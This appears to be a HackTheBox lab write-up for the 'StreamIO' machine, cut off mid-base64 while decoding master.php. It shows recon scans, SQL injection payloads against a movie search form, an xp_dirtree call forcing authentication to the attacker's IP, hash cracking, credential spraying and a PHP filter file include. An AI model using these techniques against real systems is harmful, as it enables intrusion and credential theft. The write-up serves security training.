HTB: StreamIO

StreamIO is a Windows host running PHP but with MSSQL as the database. It starts with an SQL injection, giving admin access to a website. Then there’s a weird file include in a hidden debug parameter, which eventually gets a remote file include giving execution and a foothold. With that I’ll gain access to a high privileged access to the db, and find another password in a backup table. From that user, I’ll fetch saved Firefox credentials, and use those to read a LAPS password and get an administrator shell.
Box Info
Recon
nmap
nmap finds a 19 open TCP ports, looking like a Windows domain controller:
oxdf@hacky$ nmap -p- --min-rate 10000 10.10.11.158
Starting Nmap 7.80 ( https://nmap.org ) at 2022-09-12 17:25 UTC
Nmap scan report for 10.10.11.158
Host is up (0.086s latency).
Not shown: 65515 filtered ports
PORT STATE SERVICE
53/tcp open domain
80/tcp open http
88/tcp open kerberos-sec
135/tcp open msrpc
139/tcp open netbios-ssn
389/tcp open ldap
443/tcp open https
445/tcp open microsoft-ds
464/tcp open kpasswd5
593/tcp open http-rpc-epmap
636/tcp open ldapssl
3268/tcp open globalcatLDAP
3269/tcp open globalcatLDAPssl
5985/tcp open wsman
9389/tcp open adws
49667/tcp open unknown
49673/tcp open unknown
49674/tcp open unknown
49701/tcp open unknown
55088/tcp open unknown
Nmap done: 1 IP address (1 host up) scanned in 13.49 seconds
oxdf@hacky$ nmap -p 53,80,88,135,139,389,443,445,464,593,636,3268,3269,5985,9389 -sCV 10.10.11.158
Starting Nmap 7.80 ( https://nmap.org ) at 2022-09-12 17:26 UTC
Nmap scan report for 10.10.11.158
Host is up (0.086s latency).
PORT STATE SERVICE VERSION
53/tcp open domain?
| fingerprint-strings:
| DNSVersionBindReqTCP:
| version
|_ bind
80/tcp open http Microsoft IIS httpd 10.0
| http-methods:
|_ Potentially risky methods: TRACE
|_http-server-header: Microsoft-IIS/10.0
|_http-title: IIS Windows Server
88/tcp open kerberos-sec Microsoft Windows Kerberos (server time: 2022-09-13 00:29:25Z)
135/tcp open msrpc Microsoft Windows RPC
139/tcp open netbios-ssn Microsoft Windows netbios-ssn
389/tcp open ldap Microsoft Windows Active Directory LDAP (Domain: streamIO.htb0., Site: Default-First-Site-Name)
443/tcp open ssl/http Microsoft HTTPAPI httpd 2.0 (SSDP/UPnP)
|_http-server-header: Microsoft-HTTPAPI/2.0
|_http-title: Not Found
| ssl-cert: Subject: commonName=streamIO/countryName=EU
| Subject Alternative Name: DNS:streamIO.htb, DNS:watch.streamIO.htb
| Not valid before: 2022-02-22T07:03:28
|_Not valid after: 2022-03-24T07:03:28
|_ssl-date: 2022-09-13T00:32:25+00:00; +7h03m09s from scanner time.
| tls-alpn:
|_ http/1.1
445/tcp open microsoft-ds?
464/tcp open kpasswd5?
593/tcp open ncacn_http Microsoft Windows RPC over HTTP 1.0
636/tcp open tcpwrapped
3268/tcp open ldap Microsoft Windows Active Directory LDAP (Domain: streamIO.htb0., Site: Default-First-Site-Name)
3269/tcp open tcpwrapped
5985/tcp open http Microsoft HTTPAPI httpd 2.0 (SSDP/UPnP)
|_http-server-header: Microsoft-HTTPAPI/2.0
|_http-title: Not Found
9389/tcp open mc-nmf .NET Message Framing
1 service unrecognized despite returning data. If you know the service/version, please submit the following fingerprint at https://nmap.org/cgi-bin/submit.cgi?new-service :
SF-Port53-TCP:V=7.80%I=7%D=9/12%Time=631F6BBC%P=x86_64-pc-linux-gnu%r(DNSV
SF:ersionBindReqTCP,20,"\0\x1e\0\x06\x81\x04\0\x01\0\0\0\0\0\0\x07version\
SF:x04bind\0\0\x10\0\x03");
Service Info: Host: DC; OS: Windows; CPE: cpe:/o:microsoft:windows
Host script results:
|_clock-skew: mean: 7h03m08s, deviation: 0s, median: 7h03m08s
| smb2-security-mode:
| 2.02:
|_ Message signing enabled and required
| smb2-time:
| date: 2022-09-13T00:31:48
|_ start_date: N/A
Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 305.85 seconds
Based on the IIS Version on 80, the host is likely running Windows 10+ or Server 2016+.
The combination of services (DNS 53, Kerberos 88, LDAP 389 and others, SMB 445, RPC 135, Netbios 139, and others) suggests this is a domain controller.
There’s also two DNS names on the TLS certificate on 443, streamIO.htb and watch.streamIO.htb. I’ll add those to my /etc/hosts file.
It’s interesting that there’s no script returns from SMB (445). Often there’s a hostname in that result.
Given the presences of web on 80 and 443, I’ll want to enum that for sure, along with SMB (445). My next tier of enumeration will be LDAP and RPC. I could also try to brute force some usernames against Kerberos.
Subdomain Fuzz
Given the use of DNS names, I’ll fuzz for other subdomains, but only find watch on 443 which I already know about and nothing on 80:
oxdf@hacky$ wfuzz -u https://streamio.htb -H "Host: FUZZ.streamio.htb" -w /usr/share/seclists/Discovery/DNS/subdomains-top1million-5000.txt --hh 315
********************************************************
* Wfuzz 2.4.5 - The Web Fuzzer *
********************************************************
Target: https://streamio.htb/
Total requests: 4989
===================================================================
ID Response Lines Word Chars Payload
===================================================================
000002268: 200 78 L 245 W 2829 Ch "watch"
Total time: 44.13086
Processed Requests: 4989
Filtered Requests: 4988
Requests/sec.: 113.0501
oxdf@hacky$ wfuzz -u http://streamio.htb -H "Host: FUZZ.streamio.htb" -w /usr/share/seclists/Discovery/DNS/subdomains-top1million-5000.txt --hh 703
********************************************************
* Wfuzz 2.4.5 - The Web Fuzzer *
********************************************************
Target: http://streamio.htb/
Total requests: 4989
===================================================================
ID Response Lines Word Chars Payload
===================================================================
Total time: 44.25053
Processed Requests: 4989
Filtered Requests: 4989
Requests/sec.: 112.7443
SMB - TCP 445
crackmapexec is able to return a hostname, DC.streamIO.htb:
oxdf@hacky$ crackmapexec smb 10.10.11.158
SMB 10.10.11.158 445 DC Windows 10.0 Build 17763 x64 (name:DC) (domain:streamIO.htb) (signing:True) (SMBv1:False)
I’ll add that to /etc/hosts as well.
Unfortunately, without auth, I’m unable to get anything else out of SMB:
oxdf@hacky$ smbclient -L //10.10.11.158 -N
session setup failed: NT_STATUS_ACCESS_DENIED
Website - TCP 80
The page is a standard IIS default page:

Nothing interesting here.
streamio.htb - TCP 443
Site
Trying to visit the site by IP just returns a 404 error. Using the domain name shows that the site is for a streaming service:
The About page has some information about the leadership, where I can collect the names Barry, Oliver, and Samantha:

There’s a contact page, and when I submit something, it says to look for a reply in email:

That could be a way to get something in front of an admin (XSS or a link to click), but I’ll put that to the side for now.
Tech Stack
The page URLS all end in .php, so the site is written in PHP. There’s a PHPSESSID cookie in the response headers as well:
HTTP/2 200 OK
Cache-Control: no-store, no-cache, must-revalidate
Pragma: no-cache
Content-Type: text/html; charset=UTF-8
Expires: Thu, 19 Nov 1981 08:52:00 GMT
Server: Microsoft-IIS/10.0
X-Powered-By: PHP/7.2.26
Set-Cookie: PHPSESSID=8qvsofr72h2miuf1erv1dqrh3b; path=/
X-Powered-By: ASP.NET
Date: Tue, 13 Sep 2022 01:14:15 GMT
Content-Length: 13497
There is a X-Powered-By: ASP.NET, but that’s likely the default IIS. Still, a .aspx webshell could potentially run if I can get it uploaded.
Directory Brute Force
I’ll run feroxbuster against the site, giving it the extension .php since I know that’s in use, and using a lowercase wordlist as IIS is case-insensitive:
oxdf@hacky$ feroxbuster -u https://streamio.htb -x php -w /usr/share/seclists/Discovery/Web-Content/raft-medium-directories-lowercase.txt -k
___ ___ __ __ __ __ __ ___
|__ |__ |__) |__) | / ` / \ \_/ | | \ |__
| |___ | \ | \ | \__, \__/ / \ | |__/ |___
by Ben "epi" Risher 🤓 ver: 2.7.1
───────────────────────────┬──────────────────────
🎯 Target Url │ https://streamio.htb
🚀 Threads │ 50
📖 Wordlist │ /usr/share/seclists/Discovery/Web-Content/raft-medium-directories-lowercase.txt
👌 Status Codes │ [200, 204, 301, 302, 307, 308, 401, 403, 405, 500]
💥 Timeout (secs) │ 7
🦡 User-Agent │ feroxbuster/2.7.1
💲 Extensions │ [php]
🏁 HTTP methods │ [GET]
🔓 Insecure │ true
🔃 Recursion Depth │ 4
───────────────────────────┴──────────────────────
🏁 Press [ENTER] to use the Scan Management Menu™
──────────────────────────────────────────────────
301 GET 2l 10w 150c https://streamio.htb/admin => https://streamio.htb/admin/
200 GET 395l 915w 13497c https://streamio.htb/
301 GET 2l 10w 151c https://streamio.htb/images => https://streamio.htb/images/
301 GET 2l 10w 147c https://streamio.htb/js => https://streamio.htb/js/
301 GET 2l 10w 148c https://streamio.htb/css => https://streamio.htb/css/
302 GET 0l 0w 0c https://streamio.htb/logout.php => https://streamio.htb/
200 GET 121l 291w 4500c https://streamio.htb/register.php
200 GET 206l 430w 6434c https://streamio.htb/contact.php
200 GET 111l 269w 4145c https://streamio.htb/login.php
301 GET 2l 10w 153c https://streamio.htb/admin/js => https://streamio.htb/admin/js/
301 GET 2l 10w 154c https://streamio.htb/admin/css => https://streamio.htb/admin/css/
301 GET 2l 10w 157c https://streamio.htb/admin/images => https://streamio.htb/admin/images/
200 GET 231l 571w 7825c https://streamio.htb/about.php
200 GET 395l 915w 13497c https://streamio.htb/index.php
301 GET 2l 10w 150c https://streamio.htb/fonts => https://streamio.htb/fonts/
403 GET 1l 1w 18c https://streamio.htb/admin/index.php
301 GET 2l 10w 156c https://streamio.htb/admin/fonts => https://streamio.htb/admin/fonts/
200 GET 2l 6w 58c https://streamio.htb/admin/master.php
[####################] - 6m 584848/584848 0s found:18 errors:88
[####################] - 6m 53168/53168 136/s https://streamio.htb
[####################] - 6m 53168/53168 135/s https://streamio.htb/admin
[####################] - 6m 53168/53168 136/s https://streamio.htb/
[####################] - 6m 53168/53168 136/s https://streamio.htb/images
[####################] - 6m 53168/53168 135/s https://streamio.htb/js
[####################] - 6m 53168/53168 136/s https://streamio.htb/css
[####################] - 6m 53168/53168 136/s https://streamio.htb/admin/js
[####################] - 6m 53168/53168 136/s https://streamio.htb/admin/css
[####################] - 6m 53168/53168 136/s https://streamio.htb/admin/images
[####################] - 6m 53168/53168 136/s https://streamio.htb/fonts
[####################] - 6m 53168/53168 136/s https://streamio.htb/admin/fonts
/admin/index.php returns 403 forbidden. There’s a /admin/master.php page that says it’s only available through includes:

login.php
There’s a login page here:

There is a tiny link to register.php (also observed with feroxbuster) at the bottom.
Some basic SQL injections don’t get anywhere, but it turns out this page is vulnerable to SQL injection. It’s not part of the intended path for the box, but I’ll explore that in [Beyond Root].
register.php
This form allows me to register:

Once I submit, it says the account is created:

But even then, I am not able to log in:

watch.streamio.htb
Site
The site has a FAQ and a subscribe form:

Adding an email via that form reports it works:

Tech Stack
This site looks like PHP as well based on the headers:
HTTP/2 200 OK
Content-Type: text/html; charset=UTF-8
Server: Microsoft-IIS/10.0
X-Powered-By: PHP/7.2.26
X-Powered-By: ASP.NET
Date: Tue, 13 Sep 2022 02:07:20 GMT
Content-Length: 2829
Directory Brute Force
feroxbuster run the same way as for the main domain finds two more pages:
oxdf@hacky$ feroxbuster -u https://watch.streamio.htb -x php -w /usr/share/seclists/Discovery/Web-Content/raft-medium-directories-lowercase.txt -k
___ ___ __ __ __ __ __ ___
|__ |__ |__) |__) | / ` / \ \_/ | | \ |__
| |___ | \ | \ | \__, \__/ / \ | |__/ |___
by Ben "epi" Risher 🤓 ver: 2.7.1
───────────────────────────┬──────────────────────
🎯 Target Url │ https://watch.streamio.htb
🚀 Threads │ 50
📖 Wordlist │ /usr/share/seclists/Discovery/Web-Content/raft-medium-directories-lowercase.txt
👌 Status Codes │ [200, 204, 301, 302, 307, 308, 401, 403, 405, 500]
💥 Timeout (secs) │ 7
🦡 User-Agent │ feroxbuster/2.7.1
💲 Extensions │ [php]
🏁 HTTP methods │ [GET]
🔓 Insecure │ true
🔃 Recursion Depth │ 4
───────────────────────────┴──────────────────────
🏁 Press [ENTER] to use the Scan Management Menu™
──────────────────────────────────────────────────
200 GET 78l 245w 2829c https://watch.streamio.htb/
200 GET 7193l 19558w 253887c https://watch.streamio.htb/search.php
301 GET 2l 10w 157c https://watch.streamio.htb/static => https://watch.streamio.htb/static/
301 GET 2l 10w 161c https://watch.streamio.htb/static/css => https://watch.streamio.htb/static/css/
301 GET 2l 10w 160c https://watch.streamio.htb/static/js => https://watch.streamio.htb/static/js/
200 GET 78l 245w 2829c https://watch.streamio.htb/index.php
200 GET 20l 47w 677c https://watch.streamio.htb/blocked.php
[####################] - 2m 265840/265840 0s found:7 errors:0
[####################] - 2m 53168/53168 314/s https://watch.streamio.htb
[####################] - 2m 53168/53168 315/s https://watch.streamio.htb/
[####################] - 2m 53168/53168 315/s https://watch.streamio.htb/static
[####################] - 2m 53168/53168 315/s https://watch.streamio.htb/static/css
[####################] - 2m 53168/53168 314/s https://watch.streamio.htb/static/js
blocked.php
blocked.php shows that I’ve been blocked for five minutes:

I’ll want to be careful with any activity that might set off a web application firewall (WAF).
search.php
search.php shows a list of hundreds movies with “Watch” buttons:

Clicking “Watch” just says the feature isn’t available:

Entering something into the search bar filters the results. For example, entering “test” returns:

So it’s clearly using wildcards on both sides of my input.
Interestingly, this is not done client-side, but rather there’s a POST to /search.php with the body having the query:
POST /search.php HTTP/2
Host: watch.streamio.htb
User-Agent: Mozilla/5.0 (X11; Ubuntu; Linux x86_64; rv:104.0) Gecko/20100101 Firefox/104.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Content-Type: application/x-www-form-urlencoded
Content-Length: 6
Origin: https://watch.streamio.htb
Referer: https://watch.streamio.htb/search.php
Upgrade-Insecure-Requests: 1
Sec-Fetch-Dest: document
Sec-Fetch-Mode: navigate
Sec-Fetch-Site: same-origin
Sec-Fetch-User: ?1
Te: trailers
q=test
Shell as yoshihide
SQL Injection
“WAF”
There’s some kind of WAF that returns a 302 to blocked.php based on certain key words. For example, if I search for “0xdf”:
HTTP/2 302 Found
Content-Type: text/html; charset=UTF-8
Location: https://watch.streamio.htb/blocked.php
Server: Microsoft-IIS/10.0
X-Powered-By: PHP/7.2.26
X-Powered-By: ASP.NET
Date: Tue, 13 Sep 2022 02:56:03 GMT
Content-Length: 7
blocked
I’m guessing “0x” is in the blocked list because it’s used by sqlmap. “**”, “all”, and “null” also trigger the redirect. Fortunately, there’s not actually a block, as I can go right back to the search page and try again.
Identify
If I just pass a ' into the query, it returns no results. It’s actually good practice from the development side to catch errors in the SQL and manage that on the server side. That doesn’t mean it’s not vulnerable to SQL injection.
I’ll notice that when I put in “test”, it returns “The Greatest Showman”. That implies that the DB query is something like:
select * from movies where title like '%[input]%';
If that’s injectable, then I could try something that won’t crash, but might still return results. For example, what if I try “man’;– -“. If this is injectable, that would result in:
select * from movies where title like '%man';-- -%';
If that worked, I’d expect to get all movies ending in “man”. It does!

This is SQL injection. If it were not, it would expect 0 results (because no movies have “’;– -“ in their title).
Another query that shows this is “’’;– -“. This shouldn’t match on any movie title. But it returns lots of (presumably all?) titles:

I’ll also note that in both cases, the titles aren’t alphabetically sorted like they were in the general non-injection query, which implies that there’s a “order by” at the end of the query that gets commented out by the injection.
Union
I’ll try a UNION injection, and first I’ll need to know the number of columns. I’ll try abcd' union select 1;-- -, and work on adding columns until I get results at abcd' union select 1,2,3,4,5,6;-- -:

I’ll try to get the DB version. This cheat sheet shows how with different database types. It’s fair to guess that this is either MSSQL (since it’s Windows) or MySQL (very common with PHP). Both of those use @@version, and it works:

It’s worth noting that ' union select 1,2,3,4,5,6;-- - returns nothing. I can’t explain this.
NTLM Hash - Dead End
Because this is MSSQL, there’s a good chance I can use stacked queries in this injection, so I’ll try to use that to get a Net-NTLMv2 hash (really a challenge and response). I have a detailed blog post from 2019 about how this works, but the quick version is that I’ll use the xp_dirtree stored procedure to try to load a share on my computer. I’ll use Responder to capture the hash of the authenticating account. I’ll start responder with sudo responder -I tun0. Then I’ll send:
abcd'; use master; exec xp_dirtree '\\10.10.14.6\share';-- -
Nothing will come back on the page, but there is a connection at responder:
[SMB] NTLMv2-SSP Client : ::ffff:10.10.11.158
[SMB] NTLMv2-SSP Username : streamIO\DC$
[SMB] NTLMv2-SSP Hash : DC$::streamIO:63c8495b2f15ac52:BC9ECFC7DE5F81A1C8CB9BD865873B43:010100000000000000901E25E5C6D8018E57573EFE652D490000000002000800420055004E00560001001E00570049004E002D004300540054004100430035004D004C00510039004B0004003400570049004E002D004300540054004100430035004D004C00510039004B002E00420055004E0056002E004C004F00430041004C0003001400420055004E0056002E004C004F00430041004C0005001400420055004E0056002E004C004F00430041004C000700080000901E25E5C6D8010600040002000000080030003000000000000000000000000030000081C387EB6618F4055A81A59670B08D5FF6E8C3BDE62A5B1E62C7D56B2A215D0A0A0010000000000000000000000000000000000009001E0063006900660073002F00310030002E00310030002E00310034002E0036000000000000000000
Unfortunately, because this is a machine account, it’s very unlikely to be crackable. I can try with hashcat, but it won’t crack. If the service had been running as a regular user, I might have collected a credential this way.
Get Passwords
Enumerate Database
Going back to the database, I’ll see what information I can pull out. I can list the DBs and get the current DB with abcd' union select 1,name,DB_NAME(),4,5,6 from master..sysdatabases;-- -:

master, model, msdb, and tempdb are all MSSQL system DBs. The current DB is STREAMIO:

There are two tables in STREAMIO:

I get both the name and the id of the table so I can use the ID to get the columns.
If I try to get the tables in streamio_backup, it returns nothing. This is likely a permissions issue (I’ll confirm that later).
I’ll get the columns for both tables with:
abcd' union select 1,name,id,4,5,6 from streamio..syscolumns where id in (885578193,901578250);-- -

That’s a bit confusing because it has columns in there mixed together, but overall, the users table seems like the interesting one.
Unfortunately I can’t use ORDER BY as it triggers the WAF.
Get Passwords
I’ll use a query to generate all the usernames and passwords:
Crack Passwords
I’ll get all of these into a text file, clean it up so that it looks like:
oxdf@hacky$ cat user-passwords
0xdf:45355af87b2809470423744e0bd9b3a8
admin:665a50ac9eaa781e4f7f04199db97a11
Alexendra:1c2b3d8270321140e5153f6637d3ee53
Austin:0049ac57646627b8d7aeaccf8b6a936f
Barbra:3961548825e3e21df5646cafe11c6c76
...[snip]...
To crack this many, I’ll run them through hashcat, using mode 0 for raw MD5s, and giving --user to tell it to remove the username: from the front of the string when cracking:
$/opt/hashcat-6.2.5/hashcat.bin user-passwords /usr/share/wordlists/rockyou.txt --user -m 0
...[snip]...
$/opt/hashcat-6.2.5/hashcat.bin user-passwords /usr/share/wordlists/rockyou.txt --user -m 0 --show
admin:665a50ac9eaa781e4f7f04199db97a11:paddpadd
Barry:54c88b2dbd7b1a84012fabc1a4c73415:$hadoW
Bruno:2a4e2cf22dd8fcb45adcb91be1e22ae8:$monique$1991$
Clara:ef8f3d30a856cf166fb8215aca93e9ff:%$clara
dfdfdf:ae27a4b4821b13cad2a17a75d219853e:dfdfdf
Juliette:6dcd87740abb64edfa36d170f0d5450d:$3xybitch
Lauren:08344b85b329d7efd611b7a7743e8a09:##123a8j8w5123##
Lenord:ee0b8a0937abd60c2882eacb2f8dc49f:physics69i
Michelle:b83439b16f844bd6ffe35c02fe21b3c0:!?Love?!123
Sabrina:f87d3c0d6c8fd686aacc6627f1f493a5:!!sabrina$
Thane:3577c47eb1e12c8ba021611e1280753c:highschoolmusical
Victoria:b22abb47a02b52d5dfa27fb0b534f693:!5psycho8!
yoshihide:b779ba15cedfd22a023c4d8bcf5f2332:66boysandgirls..
Check Passwords
SMB
The first place I’ll check these is with SMB. To use the usernames and passwords in order, I’ll generate a list of usernames and another of passwords:
oxdf@hacky$ cat cracked-passwords | cut -d: -f1 > user
oxdf@hacky$ cat cracked-passwords | cut -d: -f3 > pass
With the --no-bruteforce option ,it will match each user with the corresponding password (rather than trying all with all as is the default behavior). Everything fails:
oxdf@hacky$ crackmapexec smb 10.10.11.158 -u user -p pass --no-bruteforce --continue-on-success
SMB 10.10.11.158 445 DC Windows 10.0 Build 17763 x64 (name:DC) (domain:streamIO.htb) (signing:True) (SMBv1:False)
SMB 10.10.11.158 445 DC [-] streamIO.htb\admin:paddpadd STATUS_LOGON_FAILURE
SMB 10.10.11.158 445 DC [-] streamIO.htb\Barry:$hadoW STATUS_LOGON_FAILURE
SMB 10.10.11.158 445 DC [-] streamIO.htb\Bruno:$monique$1991$ STATUS_LOGON_FAILURE
SMB 10.10.11.158 445 DC [-] streamIO.htb\Clara:%$clara STATUS_LOGON_FAILURE
SMB 10.10.11.158 445 DC [-] streamIO.htb\Juliette:$3xybitch STATUS_LOGON_FAILURE
SMB 10.10.11.158 445 DC [-] streamIO.htb\Lauren:##123a8j8w5123## STATUS_LOGON_FAILURE
SMB 10.10.11.158 445 DC [-] streamIO.htb\Lenord:physics69i STATUS_LOGON_FAILURE
SMB 10.10.11.158 445 DC [-] streamIO.htb\Michelle:!?Love?!123 STATUS_LOGON_FAILURE
SMB 10.10.11.158 445 DC [-] streamIO.htb\Sabrina:!!sabrina$ STATUS_LOGON_FAILURE
SMB 10.10.11.158 445 DC [-] streamIO.htb\Thane:highschoolmusical STATUS_LOGON_FAILURE
SMB 10.10.11.158 445 DC [-] streamIO.htb\Victoria:!5psycho8! STATUS_LOGON_FAILURE
SMB 10.10.11.158 445 DC [-] streamIO.htb\yoshihide:66boysandgirls.. STATUS_LOGON_FAILURE
I could try WinRM, but it’s unlikely to work there if it doesn’t work on SMB.
Website Admin
I’ll try the login.php page on streamio.htb using hydra. It takes a single file with [username]:[password], which I can generate as:
oxdf@hacky$ cat cracked-passwords | cut -d: -f1,3 > userpass
I’ll use the https-post-form plugin, which takes a string formatted as [page to post to]:[post body]:F=[string that indicates failed login]. It finds one that works:
oxdf@hacky$ hydra -C userpass streamio.htb https-post-form "/login.php:username=^USER^&password=^PASS^:F=failed"
Hydra v9.0 (c) 2019 by van Hauser/THC - Please do not use in military or secret service organizations, or for illegal purposes.
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2022-09-12 21:54:58
[DATA] max 13 tasks per 1 server, overall 13 tasks, 13 login tries, ~1 try per task
[DATA] attacking http-post-forms://streamio.htb:443/login.php:username=^USER^&password=^PASS^:F=failed
[443][http-post-form] host: streamio.htb login: yoshihide password: 66boysandgirls..
1 of 1 target successfully completed, 1 valid password found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2022-09-12 21:55:00
User yoshihide logged in with the password “66boysandgirls..”.
Get master.php Source
Admin Panel
On entering these creds into /login.php, it redirects to /, and there’s a “LOGOUT” link at the top right:

If I visit /admin now, there’s a simple admin panel page:

Clicking on each, they present different objects which I can delete from the DB:

If I delete a movie, it’s no longer visible on watch.streamio.htb.
FUZZ Parameters
Each of the links above go to the same URL with a different parameter. For example, “User management” is https://streamio.htb/admin/?user=, “Staff management” is https://streamio.htb/admin/?staff=, etc.
It’s worth fuzzing to see if there are any other parameters besides user, staff, movie, and message.
I’ll need to grab my cookie from the browser dev tools and then I can use wfuzz:
oxdf@hacky$ wfuzz -u https://streamio.htb/admin/?FUZZ= -w /usr/share/seclists/Discovery/Web-Content/burp-parameter-names.txt -H "Cookie: PHPSESSID=jtde06u71uq4t7pvs59b8iis1o" --hh 1678
********************************************************
* Wfuzz 2.4.5 - The Web Fuzzer *
********************************************************
Target: https://streamio.htb/admin/?FUZZ=
Total requests: 6453
===================================================================
ID Response Lines Word Chars Payload
===================================================================
000001575: 200 49 L 137 W 1712 Ch "debug"
000003530: 200 10778 L 25848 W 319875 Ch "movie"
000005450: 200 398 L 916 W 12484 Ch "staff"
000006133: 200 98 L 241 W 3186 Ch "user"
Total time: 58.96430
Processed Requests: 6453
Filtered Requests: 6449
Requests/sec.: 109.4390
It finds one more, debug!
master.php
I’ll try a handful of things in debug=, and when I try debug=index.php, it prints an additional message:

login.php doesn’t show anything. Remembering the /admin/master.php from earlier, trying master.php loads the page with movies, users, and staff!


I’ll use a PHP filter to get the source for master.php by visiting https://streamio.htb/admin/?debug=php://filter/convert.base64-encode/resource=master.php:

I’ll decode that to get master.php:
oxdf@hacky$ echo "PGgxPk1vdmllIG1hbmFnbWVudDwvaDE+DQo8P3BocA0KaWYoIWRlZmluZWQoJ2luY2x1ZGVkJykpDQoJZGllKCJPbmx5IGFjY2Vzc2FibGUgdGhyb3VnaCBpbmNsdWRlcyIpOw0KaWYoaXNzZXQoJF9QT1NUWydtb3ZpZV9pZCddKSkNCnsNCiRxdWVyeSA9ICJkZWxldGUgZnJvbSBtb3ZpZXMgd2hlcmUgaWQgPSAiLiRfUE9TVFsnbW92aWVfaWQnXTsNCiRyZXMgPSBzcWxzcnZfcXVlcnkoJGhhbmRsZSwgJHF1ZXJ5LCBhcnJheSgpLCBhcnJheSgiU2Nyb2xsYWJsZSI9PiJidWZmZXJlZCIpKTsNCn0NCiRxdWVyeSA9ICJzZWxlY3QgKiBmcm9tIG1vdmllcyBvcmRlciBieSBtb3ZpZSI7DQokcmVzID0gc3Fsc3J2X3F1ZXJ5KCRoYW5kbGUsICRxdWVyeSwgYXJyYXkoKSwgYXJyYXkoIlNjcm9sbGFibGUiPT4iYnVmZmVyZWQiKSk7DQp3aGlsZSgkcm93ID0gc3Fsc3J2X2ZldGNoX2FycmF5KCRyZXMsIFNRTFNSVl9GRVRDSF9BU1NPQykpDQp7DQo/Pg0KDQo8ZGl2Pg0KCTxkaXYgY2xhc3M9ImZvcm0tY29udHJvbCIgc3R5bGU9ImhlaWdodDogM3JlbTsiPg0KCQk8aDQgc3R5bGU9ImZsb2F0OmxlZnQ7Ij48P3BocCBlY2hvICRyb3dbJ21vdmllJ107ID8+PC9oND4NCgkJPGRpdiBzdHlsZT0iZmxvYXQ6cmlnaHQ7cGFkZGluZy1yaWdodDogMjVweDsiPg0KCQkJPGZvcm0gbWV0aG9kPSJQT1NUIiBhY3Rpb249Ij9tb3ZpZT0iPg0KCQkJCTxpbnB1dCB0eXBlPSJoaWRkZW4iIG5hbWU9Im1vdmllX2lkIiB2YWx1ZT0iPD9waHAgZWNobyAkcm93WydpZCddOyA/PiI+DQoJCQkJPGlucHV0IHR5cGU9InN1Ym1pdCIgY2xhc3M9ImJ0biBidG4tc20gYnRuLXByaW1hcnkiIHZhbHVlPSJEZWxldGUiPg0KCQkJPC9mb3JtPg0KCQk8L2Rpdj4NCgk8L2Rpdj4NCjwvZGl2Pg0KPD9waHANCn0gIyB3aGlsZSBlbmQNCj8+DQo8YnI+PGhyPjxicj4NCjxoMT5TdGFmZiBtYW5hZ21lbnQ8L2gxPg0KPD9waHANCmlmKCFkZWZpbmVkKCdpbmNsdWRlZCcpKQ0KCWRpZSgiT25seSBhY2Nlc3NhYmxlIHRocm91Z2ggaW5jbHVkZXMiKTsNCiRxdWVyeSA9ICJzZWxlY3QgKiBmcm9tIHVzZXJzIHdoZXJlIGlzX3N0YWZmID0gMSAiOw0KJHJlcyA9IHNxbHNydl9xdWVyeSgkaGFuZGxlLCAkcXVlcnksIGFycmF5KCksIGFycmF5KCJTY3JvbGxhYmxlIj0+ImJ1ZmZlcmVkIikpOw0KaWYoaXNzZXQoJF9QT1NUWydzdGFmZl9pZCddKSkNCnsNCj8+DQo8ZGl2IGNsYXNzPSJhbGVydCBhbGVydC1zdWNjZXNzIj4gTWVzc2FnZSBzZW50IHRvIGFkbWluaXN0cmF0b3I8L2Rpdj4NCjw/cGhwDQp9DQokcXVlcnkgPSAic2VsZWN0ICogZnJvbSB1c2VycyB3aGVyZSBpc19zdGFmZiA9IDEiOw0KJHJlcyA9IHNxbHNydl9xdWVyeSgkaGFuZGxlLCAkcXVlcnksIGFycmF5KCksIGFycmF5KCJTY3JvbGxhYmxlIj0+ImJ1ZmZlcmVkIikpOw0Kd2hpbGUoJHJvdyA9IHNxbHNydl9mZXRjaF9hcnJheSgkcmVzLCBTUUxTUlZfRkVUQ0hfQVNTT0MpKQ0Kew0KPz4NCg0KPGRpdj4NCgk8ZGl2IGNsYXNzPSJmb3JtLWNvbnRyb2wiIHN0eWxlPSJoZWlnaHQ6IDNyZW07Ij4NCgkJPGg0IHN0eWxlPSJmbG9hdDpsZWZ0OyI+PD9waHAgZWNobyAkcm93Wyd1c2VybmFtZSddOyA/PjwvaDQ+DQoJCTxkaXYgc3R5bGU9ImZsb2F0OnJpZ2h0O3BhZGRpbmctcmlnaHQ6IDI1cHg7Ij4NCgkJCTxmb3JtIG1ldGhvZD0iUE9TVCI+DQoJCQkJPGlucHV0IHR5cGU9ImhpZGRlbiIgbmFtZT0ic3RhZmZfaWQiIHZhbHVlPSI8P3BocCBlY2hvICRyb3dbJ2lkJ107ID8+Ij4NCgkJCQk8aW5wdXQgdHlwZT0ic3VibWl0IiBjbGFzcz0iYnRuIGJ0bi1zbSBidG4tcHJpbWFyeSIgdmFsdWU9IkRlbGV0ZSI+DQoJCQk8L2Zvcm0+DQoJCTwvZGl2Pg0KCTwvZGl2Pg0KPC9kaXY+DQo8P3BocA0KfSAjIHdoaWxlIGVuZA0KPz4NCjxicj48aHI+PGJyPg0KPGgxPlVzZXIgbWFuYWdtZW50PC9oMT4NCjw/cGhwDQppZighZGVmaW5lZCgnaW5jbHVkZWQnKSkNCglkaWUoIk9ubHkgYWNjZXNzYWJsZSB0aHJvdWdoIGluY2x1ZGVzIik7DQppZihpc3NldCgkX1BPU1RbJ3VzZXJfaWQnXSkpDQp7DQokcXVlcnkgPSAiZGVsZXRlIGZyb20gdXNlcnMgd2hlcmUgaXNfc3RhZmYgPSAwIGFuZCBpZCA9ICIuJF9QT1NUWyd1c2VyX2lkJ107DQokcmVzID0gc3Fsc3J2X3F1ZXJ5KCRoYW5kbGUsICRxdWVyeSwgYXJyYXkoKSwgYXJyYXkoIlNjcm9sbGFibGUiPT4iYnVmZmVyZWQiKSk7DQp9DQokcXVlcnkgPSAic2VsZWN0ICogZnJvbSB1c2VycyB3aGVyZSBpc19zdGFmZiA9IDAiOw0KJHJlcyA9IHNxbHNydl9xdWVyeSgkaGFuZGxlLCAkcXVlcnksIGFycmF5KCksIGFycmF5KCJTY3JvbGxhYmxlIj0+ImJ1ZmZlcmVkIikpOw0Kd2hpbGUoJHJvdyA9IHNxbH